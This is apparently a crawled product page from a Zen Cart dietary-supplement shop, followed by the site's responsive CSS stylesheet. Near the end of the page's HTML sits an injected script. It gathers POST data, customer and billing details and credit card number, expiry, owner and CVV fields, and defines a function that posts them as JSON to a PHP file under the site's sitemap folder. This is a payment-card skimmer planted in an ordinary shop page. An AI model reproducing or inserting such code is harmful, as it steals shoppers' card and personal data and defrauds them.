    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/Cell-Shield-RTQ_420x420.jpg" class="img-responsive" alt="Cell Shield RTQ™ - 60 capsules" title=" Cell Shield RTQ™ - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Cell Shield RTQ™ - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/1559_20641-Ult-EFA60_420p_1.jpg" class="img-responsive" alt="Ultimate EFA™ - 60 soft gels" title=" Ultimate EFA™ - 60 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate EFA™ - 60 soft gels</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Sunday 27 November, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
<div class="centerBoxWrapper clearfix" id="alsoPurchased">
<h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
    <div class="centerBoxContentsAlsoPurch" style="width:100%;">
	  
	  			<div class="product-col" >
					   <div class="img">
               <a href="https://www.young90essential.com/liquid-nutrition-c-48_50/ultimate-classic-32-fl-oz-p-64.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/large/Ult-Classic-Shrink_420x420.jpg" class="img-responsive" alt="Ultimate Classic® - 32 fl oz" title=" Ultimate Classic® - 32 fl oz " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/liquid-nutrition-c-48_50/ultimate-classic-32-fl-oz-p-64.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Classic® - 32 fl oz</a></div></div></div>
<br class="clearBoth" />
 
</div>
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html?zenid=q40vhjj0o1i1neisf5gsplkuu3"><img src="images/1577_20692-Flora-fx-1214_420p_1.jpg" class="img-responsive" alt="Ultimate Flora Fx™ - 60 capsules" title=" Ultimate Flora Fx™ - 60 capsules " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-flora-fx-60-capsules-p-145.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Ultimate Flora Fx™ - 60 capsules</a><br /><span class="productSalePrice">$35.95</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=q40vhjj0o1i1neisf5gsplkuu3">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=q40vhjj0o1i1neisf5gsplkuu3"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=q40vhjj0o1i1neisf5gsplkuu3"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=q40vhjj0o1i1neisf5gsplkuu3" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=q40vhjj0o1i1neisf5gsplkuu3">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_responsive.css
body_size: 4296
content:
@charset "UTF-8";
@media only screen and (max-width: 1199px) {
  #mega-wrapper .mega-menu > li > a {
    font-size: 20px;
    padding: 7px 15px;
  }

  .zoomContainer {
    display: none;
  }

  .content_sortPagiBar {
    margin: 20px 0;
  }

  .block_content {
    margin-bottom: 0;
  }

  .banners1 div > div .item .title .capt h3 {
    font-size: 46px;
    line-height: 46px;
  }
  .banners1 div > div .item .title .capt h4 {
    font-size: 40px;
    line-height: 40px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 15%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
  }

  .btn {
    padding: 13px 20px !important;
  }

  #button_product .text2 input {
    height: 51px;
  }

  #search_block {
    margin-top: -10px;
    padding-top: 0;
  }
  #search_block:before {
    bottom: -15px;
    left: -2px;
    right: -2px;
    top: -6px;
  }
  #search_block .form-search #searchInput {
    height: 34px;
  }
  #search_block .form-search .button-search {
    padding: 3px 13px;
  }

  .greeting,
  .centerBoxHeading,
  .breadcrumb,
  .bottom-pg,
  .top-pg {
    margin-bottom: 30px;
  }

  .bot-border {
    padding-top: 10px;
  }

  .mega-menu .dropdown .level2 > li > a {
    font-size: 13px;
  }

  #mega-wrapper .mega-menu .customer_service .dropdown {
    left: auto;
    right: 0;
  }

  .theme-default a.nivo-prevNav:after,
  .theme-default a.nivo-nextNav:after {
    top: 48%;
  }

  .tm_custom_block ul .item2 .inner div {
    float: left;
    width: 57%;
  }

  div#dropMenu ul ul.level2 {
    width: 970px;
  }

  div#block_top_menu {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 25px;
    float: left !important;
    width: 100% !important;
  }

  .form-group.contact-group-area {
    float: right;
    width: 55%;
  }

  .heading h1 {
    margin-bottom: 30px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    padding: 9px 9px 10px;
  }

  aside.column .block_content .img {
    float: left;
    margin-bottom: 15px;
    margin-right: 7%;
  }

  aside.column .block_content .img img {
    width: 100%;
    height: auto;
  }

  aside.column .block_content .sb-info,
  aside.column #module_reviews .sb-info {
    float: left;
    margin: 0;
    width: 52%;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .mega-menu .col-full {
    width: 100%;
  }
  .mega-menu .col-2,
  .mega-menu .levels .col-2 {
    width: 200px;
    float: left;
  }
  .mega-menu .col-3 {
    width: 300px;
    float: left;
  }
  .mega-menu .col-4 {
    width: 420px;
    float: left;
  }
  .mega-menu .col-5 {
    width: 425px;
    float: left;
  }
  .mega-menu .col-6 {
    width: 640px;
    float: left;
  }
  .mega-menu .col-7 {
    width: 750px;
    float: left;
  }
  .mega-menu .col-8 {
    width: 860px;
    float: left;
  }
  .mega-menu .col-9 {
    width: 970px;
    float: left;
  }
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent .back {
    float: left;
  }
  
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent {
    text-align: center;
  }
}
@media (max-width: 991px) {
  #search_block {
    margin: -10px 0 50px;
  }
  #search_block:before {
    display: none;
  }
  #search_block .form-search #searchInput {
    width: 90%;
    height: 44px;
  }
  #search_block .form-search .button-search {
    width: 10%;
    height: 44px;
  }

  .btn {
    padding: 8px !important;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info li {
    margin-left: 15px;
  }
  .header_user_info li + li {
    margin-right: 0;
  }

  #button_product .text2 input {
    height: 41px;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 13px 18px;
  }

  .banners1 div > div .item .title .capt h3, .banners1 div > div .item .title .capt h4 {
    font-size: 33px;
    line-height: 33px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    margin-top: 0;
  }

  footer .footer-container h2 {
    font-size: 19px;
  }

  .socials li a {
    width: 70px;
    height: 70px;
  }
  .socials li a i {
    line-height: 70px;
  }

  .mega-menu .col-9 {
    width: 750px;
  }

  header .bottom-row {
    margin-top: 32px;
  }

  div#header_logo {
    margin: 30px 0;
  }

  .prod-list1.w16 .product-col {
    min-height: 330px !important;
  }
  .prod-list1.w16 .product-col .prod-info {
    padding: 5px;
  }
  .prod-list1.w16 .product-col .prod-info .product-name.name {
    font-size: 12px;
    line-height: 17px;
  }

  #module_categories ul li a {
    font-size: 12px;
  }

  #loginBody .newsletter_block {
    width: 60%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .content_sortPagiBar .dropdown {
    width: 47%;
    margin-right: 7px;
  }

  .content_sortPagiBar .dropdown button {
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu {
    padding: 15px 0px 10px 15px;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li {
    margin: 0 6px 5px 0;
    width: auto;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 10px 7px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: block;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 6px;
    line-height: 24px;
    display: block;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li a {
    font: 400 15px/26px "Roboto Condensed",sans-serif;
    padding: 0;
    width: 20px;
  }

  .pb-center-column .atrib .quantity_label {
    text-align: left;
    padding-left: 0;
  }

  .block_content a.name {
    font-size: 12px;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: -4px;
    top: 75px;
  }

  aside .sideBoxContent.centeredContent .price .normalprice {
    display: block;
    padding-left: 2px;
  }
  
}
@media only screen and (max-width: 768px) {
  .col-sm-12, .col-xs-12, .col-md-12, .col-lg-12,
  .col-sm-11, .col-xs-11, .col-md-11, .col-lg-11,
  .col-sm-10, .col-xs-10, .col-md-10, .col-lg-10,
  .col-sm-9, .col-xs-9, .colmds-9, .collgs-9,
  .col-sm-8, .col-xs-8, .colmds-8, .collgs-8,
  .col-sm-7, .col-xs-7, .colmds-7, .collgs-7,
  .col-sm-6, .col-xs-6, .colmds-6, .collgs-6,
  .col-sm-5, .col-xs-5, .colmds-5, .collgs-5,
  .col-sm-4, .col-xs-4, .colmds-4, .collgs-4,
  .col-sm-3, .col-xs-3, .colmds-3, .collgs-3,
  .col-sm-2, .col-xs-2, .colmds-2, .collgs-2,
  .col-sm-1, .col-xs-1, .colmds-1, .collgs-1 {
    width: 100%;
    float: none;
    clear: both;
  }

  #toTop {
    display: none !important;
  }

  header {
    padding-bottom: 55px;
  }

  div#header_logo {
    text-align: center;
    width: 100%;
  }

  div#header_logo img {
    max-width: 100%;
    height: auto;
  }

  div#header_logo:after,
  footer:after {
    display: none;
  }

  div.stickUpTop {
    position: relative;
    z-index: 100;
    top: 0;
  }

  div#block_top_menu nav {
    min-height: 54px;
  }

  .shopping_cart {
    float: none;
  }

  .container {
    width: 450px;
  }

  .main-col {
    float: none;
    margin-bottom: 0;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 100%;
  }

  .video_desc {
    margin: 0 0 30px;
  }

  .product_list.list li {
    margin-bottom: 30px;
  }

  #search_block .form-search i {
    font-size: 21px;
  }

  #productGeneral .btn-default-small {
    margin-bottom: 10px;
  }

  #productreviewswriteBody .btn-group {
    padding-top: 30px;
  }

  #productreviewswriteBody .pb-center-column {
    margin-top: 20px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    display: none;
  }

  .atrib2 .add_to_cart_block .productSalePrice,
  .atrib2 .add_to_cart_block .productSpecialPrice {
    font-size: 30px;
  }

  .atrib2 .add_to_cart_block .productPriceDiscount {
    margin-top: 6px;
  }

  /*********** mega-menu **********/
  .extra-margin {
    position: relative;
    top: 20px;
    padding-top: 10px;
  }

  #mega-wrapper .mega-menu .categories-banners {
    display: none;
  }

  .top_menu {
    margin: 0;
  }

  #mega-wrapper {
    display: none;
  }

  .cat-title {
    display: block;
    position: relative;
    background: #5cbe24;
    margin: 0;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    line-height: 36px !important;
    padding: 1px 20px !important;
    font-family: "Lato", sans-serif;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .cat-title:hover {
    color: #000;
    background: #fff;
  }
  .cat-title:hover:after {
    color: #000;
  }

  .cat-title:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
    position: absolute;
    right: 15px;
    top: 2px;
  }

  .cat-title.open:after {
    content: "";
  }

  #mega-wrapper .mega-menu .label {
    left: auto;
    top: 0;
    right: 0;
  }

  #mega-wrapper .mega-menu > li {
    display: block;
    float: none;
    position: relative;
    border: 0;
  }

  #mega-wrapper .mega-menu > li:first-child {
    border-top: 0;
  }

  #mega-wrapper .mega-menu > li + li {
    margin: 0;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 7px 20px;
    color: #fff;
  }
  #mega-wrapper .mega-menu > li > a:before {
    top: 0;
    bottom: 0;
  }

  #mega-wrapper .mega-menu > li .dropdown,
  #mega-wrapper .mega-menu > li .dropdown_aboutus,
  #mega-wrapper .mega-menu > li .dropdown_info {
    display: none;
    visibility: visible;
  }

  .plus,
  .minus {
    position: absolute;
    right: 0;
    top: 0;
    width: 38px;
    height: 38px;
    z-index: 1;
  }
  .plus:after,
  .minus:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    right: 15px;
    top: 7px;
    color: #fff;
    cursor: pointer;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .mega-menu li .open:after {
    content: "";
    right: 15px;
    font-size: 20px;
  }

  .mega-menu > li .plus:hover {
    color: #000;
  }
  .mega-menu > li .plus:hover:after {
    color: #000;
  }

  .mega-menu > li .drop:hover {
    color: white !important;
  }
  .mega-menu > li .drop:hover:before {
    background: #efefef;
  }

  .mega-menu li.categories-li .dropdown.col-9 ul.level2 > .col-inner {
    width: 50%;
  }

  #mega-wrapper .mega-menu .label {
    left: -14px;
    display: none;
  }

  .ezpagesFooterCol.col1 {
    display: none;
  }

  #search_block {
    height: 38px;
    margin-top: 0;
  }

  #search_block .form-search {
    width: 100% !important;
    height: 36px;
  }

  #search_block .form-search #searchInput {
    width: 85%;
    height: 36px;
  }

  #search_block .form-search .button-search {
    width: 15%;
    height: 36px;
    line-height: 19px;
  }

  #suggestions {
    display: none !important;
  }

  .banners1 div > div .title {
    width: 100%;
  }
  .banners1 div > div .title .capt p {
    display: block;
  }

  .greeting h2.hello:after {
    font-size: 76px;
    line-height: 86px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 0 7px 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: inline-block;
    width: 49%;
    margin-right: 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 5px;
    line-height: 22px;
    font-size: 13px;
    display: block;
  }

  #relatedProducts + br {
    display: none;
  }

  #relatedProducts .product-col {
    margin-bottom: 30px;
  }

  #relatedProducts .product-col .prod-info {
    min-height: 100%;
    text-align: center;
    padding: 15px 0;
  }

  #button_product {
    margin: 30px 0 0;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 20px;
  }

  .tm_custom_block ul li .inner {
    padding: 20px;
  }

  .tm_custom_block ul li + li {
    margin-top: 30px;
  }

  .centerBoxContentsFeatured.centeredContent.back .btn {
    margin-bottom: 7px;
  }

  #specialsDefault .prod-list1.w16 li .product-col {
    min-height: auto;
  }

  .with_col .prod-list1.w16 li {
    margin: 0 0 0 0.76%;
  }

  .shopping_cart_content {
    left: 0px;
    top: 56px;
  }
  .shopping_cart_content .none {
    padding: 17px;
  }

  .header_user_info {
    margin-bottom: 0;
  }

  #search_block .form-search:before {
    display: none;
  }

  #search_block .form-search {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  span.grower {
    right: 15px;
    font-size: 20px;
  }

  /*********** footer titles accordion **********/
  footer .footer-container .footer-menu {
    margin-bottom: 20px;
  }

  footer .footer-container ul li a {
    font-size: 15px;
  }

  .account_list,
  .social_list,
  .contact_list {
    display: none;
  }

  .module-heading:after,
  .title_btn1:after,
  .title_btn2:after,
  .title_btn3:after,
  .title_btn4:after {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 1px;
    content: "";
    font-size: 28px;
    line-height: 35px;
    font-weight: normal;
    color: #fff;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .title_btn1:hover:after,
  .title_btn2:hover:after,
  .title_btn3:hover:after,
  .title_btn4:hover:after {
    color: #36e8f8;
  }

  .title_btn1.curr:after,
  .title_btn2.curr:after,
  .title_btn3.curr:after,
  .title_btn4.curr:after {
    content: "";
    color: #fa7103;
  }

  .module-heading:after {
    color: #fff;
    right: 20px;
    top: 17px;
    font-size: 23px;
  }

  .open.module-heading:after {
    color: #333;
    content: '\f068';
  }

  .module-heading:hover:after {
    color: #333;
  }

  .block_content .sideBoxContent {
    margin-bottom: 0;
  }

  #module_bannerbox .block_content {
    display: block;
    margin-bottom: 10px;
  }
  #module_bannerbox .block_content img {
    width: 100%;
    height: auto;
  }

  /*********** //// **********/
  #indexHomeBody #specialsDefault {
    margin-bottom: 0;
  }

  .pb-center-column {
    margin-top: 20px;
  }

  .categoryColumn #category-image .cat_desc {
    padding: 15px;
  }

  .tm_custom_block .inner {
    min-height: 100%;
  }

  .content_sortPagiBar {
    position: relative;
    height: auto;
  }

  .content_sortPagiBar .dropdown {
    float: none;
    text-align: right;
    width: 100%;
    display: block;
    position: relative;
    margin-right: 0;
  }

  .content_sortPagiBar label {
    width: 30%;
    margin: 0;
    display: inline-block;
  }

  .content_sortPagiBar .dropdown button {
    width: 70%;
  }

  #advSearchDefault .col-xs-12 {
    width: 100% !important;
    margin-bottom: 20px;
  }

  #advSearchDefault .col-xs-12 .forward {
    margin-bottom: 10px;
  }

  .grid li .product-col,
  .list li .product-col,
  .product-col {
    min-height: auto;
  }

  #indexCategories .categoryListBoxContents {
    margin-bottom: 20px;
  }

  .grid li .product-col .prod-info .text, .list li .product-col .prod-info .text, .product-col .prod-info .text {
    font-size: 12px !important;
    line-height: 16px;
  }

  .prod-list1 .prod-info .text {
    max-height: 34px;
    overflow: hidden;
  }

  #search_block {
    margin-bottom: 30px;
  }

  #loginBody .newsletter_block {
    width: 55%;
  }

  #specialsDefault {
    margin-bottom: 18px;
  }

  .prod-list1.w16 .product-col {
    min-height: 108px !important;
  }

  aside.column .block_content .img {
    float: left;
    width: 30%;
    margin-right: 4%;
    margin-bottom: 0;
  }

  .tm_custom_block {
    margin-top: 0;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 17%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 78%;
  }

  .pb-center-column {
    margin: 0 0 20px;
  }

  .btn.products-button.mt2 {
    margin-top: 10px !important;
    display: inline-block;
  }

  .specials_p #next2 {
    position: relative;
  }

  .specials_p #next2 {
    left: 38px;
  }

  .grid li .product-col .prod-info, .list li .product-col .prod-info, .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .content_sortPagiBar .dropdown {
    margin-bottom: 5px;
  }

  .block_content {
    display: none;
  }

  #module_search .search-text {
    width: 90%;
  }

  #module_search .button-search {
    width: 10%;
